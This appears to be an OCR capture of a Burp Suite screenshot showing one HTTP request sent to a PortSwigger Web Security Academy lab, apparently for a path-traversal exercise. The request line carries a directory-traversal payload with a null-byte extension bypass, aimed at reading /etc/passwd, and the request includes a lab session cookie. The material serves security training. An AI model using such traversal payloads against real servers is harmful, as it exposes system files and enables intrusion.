 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0aaf004803d6813880308a7c0003001a.web-security-academy.net
3 Cookie: session=A7QiiJ2tbV7AMiqfFWTX1qKxYvW2Dnvj
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0aaf004803d6813880308a7c0003001a.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i